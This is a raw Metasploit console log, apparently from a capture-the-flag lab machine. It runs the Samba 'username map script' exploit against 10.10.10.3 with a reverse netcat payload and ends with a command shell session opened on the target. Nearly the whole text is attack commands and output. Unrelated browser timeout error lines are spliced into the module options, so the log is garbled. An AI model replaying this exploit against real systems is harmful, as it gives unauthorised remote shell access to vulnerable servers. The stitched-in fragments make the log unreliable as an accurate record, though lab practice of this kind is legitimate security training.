 msf6 > search Samba 3.0.20
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/samba/usermap_script 2007-05-14 excellent No Samba "username map script" Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/samba/usermap_script
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > option
[-] Unknown command: option
msf6 exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
The connection has timed out
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 139 yes The target port (TCP)
The site could be temporarily unavailable or too busy. Try again in a few
Payload options (cmd/unix/reverse_netcat):
If you are unable to load any pages, check your computer's network
Name Current Setting Required Description
If your computer or network is protected by a firewall or proxy, make
---- --------------- -------- -----------
Web.
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/samba/usermap_script) > set LHOST 10.10.16.3
LHOST => 10.10.16.3
msf6 exploit(multi/samba/usermap_script) > set LPORT 4242
LPORT => 4242
msf6 exploit(multi/samba/usermap_script) > set RHOST 10.10.10.3
RHOST => 10.10.10.3
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 10.10.16.3:4242
[*] Command shell session 1 opened (10.10.16.3:4242 -> 10.10.10.3:44169) at 2022-07-21 11:28:30 -0400
Timed Out